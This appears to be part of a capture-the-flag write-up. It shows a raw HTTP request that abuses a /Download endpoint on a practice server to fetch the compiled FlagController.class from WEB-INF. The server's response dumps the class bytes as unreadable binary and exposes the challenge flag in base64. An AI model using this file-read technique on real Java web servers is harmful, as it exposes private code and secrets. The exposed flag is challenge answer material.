 POST /Download HTTP/1.1
Host: 860e57c2-5f6b-4303-b3da-79ade4ba8f03.node2.buuoj.cn.wetolink.com:82
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3
Referer: http://860e57c2-5f6b-4303-b3da-79ade4ba8f03.node2.buuoj.cn.wetolink.com:82/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=265A87FBA56C9C143CA7F67C6B7EF0DC
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
filename=WEB-INF/classes/com/wm/ctf/FlagController.class
HTTP/1.1 200 OK
Server: openresty
Date: Wed, 16 Oct 2019 08:14:56 GMT
Content-Type: application/java
Content-Length: 872
Connection: close
Content-Disposition: attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
漱壕4+
!□□□"□□flag□□Ljava/lang/String;□□<init>□□()V□□Code□□LineNumberTable□□doGet□R(Ljavax/servlet/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V□
Exceptions□#□$□
SourceFile□□FlagController.java□□RuntimeVisibleAnnotations□%Ljavax/servlet/annotation/WebServlet;□□name□□FlagController🡩□🡩□<ZmxhZ3tjYzJiYmVhNC1hMDY0LTQ3YWItYmRhNS1jOTM1MWMwZjFiNzR9Cg=
=🡩
□%🡩&'□&<h1>Flag is nearby ~ Come on! ! !</h1>□(🡩)*□□javax/servlet/http/HttpServlet□□javax/servlet/ServletException□□java/io/IOException□&javax/servlet/http/HttpServletResponse□
getWriter□□()Ljava/io/PrintWriter;□□java/io/PrintWriter□□print□□(Ljava/lang/String;)V!□□□